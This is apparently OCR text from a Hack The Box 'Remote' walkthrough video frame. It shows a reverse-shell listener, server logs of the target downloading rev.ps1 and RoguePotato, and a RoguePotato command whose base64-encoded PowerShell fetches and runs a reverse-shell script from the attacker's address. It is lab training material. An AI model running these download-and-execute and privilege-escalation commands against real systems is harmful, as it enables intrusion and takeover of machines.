 [eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/remote]
[★]$ vi 46153.py
[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/remote]
[★]$ python3 46153.py
Start
[]
End
[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/remote]
[★]$ python3 46153.py
Start
[]
End
[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/remote]
[★]$
[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/remote]
[★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49724.
shell
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
/winPEAS.exe HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 11:52:15] "GET
/rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 11:55:08] "GET
/rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 12:03:20] "GET
/RoguePotato.exe HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 12:03:32] "GET
/RogueOxidResolver.exe HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 12:06:37] "GET
/rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 12:06:50] "GET
/rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 12:07:22] "GET
/rev.ps1 HTTP/1.1" 200 -
ncodedCommand SQBFAFgAKAAgAEkAVwBSACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADQALgAyADoAOAAw
ADAAMAAvAHIAZQB2AC4AcABzADEAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACkACgA=" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:102 bytes
[-] Named pipe didn't received any connect request. Exiting ...
command
PS C:\users\public\Documents> .\RoguePotato.exe -r 10.10.14.2 -c "{B91D5831-B1BD-4608-8198
-D72E155020F7}" -e "cmd.exe /c powershell -EncodedCommand SQBFAFgAKAAgAEkAVwBSACAAaAB0AHQA
cAA6AC8ALwAxADAALgAxADAALgAxADQALgAyADoAOAAwADAAMAAvAHIAZQB2AC4AcABzADEAIAAtAFUAcwBlAEIAYQ
BzAGkAYwBQAGEAcgBzAGkAbgBnACkACgA=" -l 9999
45:17 / 47:51 • Alternate Path: Using Rogue Potato to get a shell
CC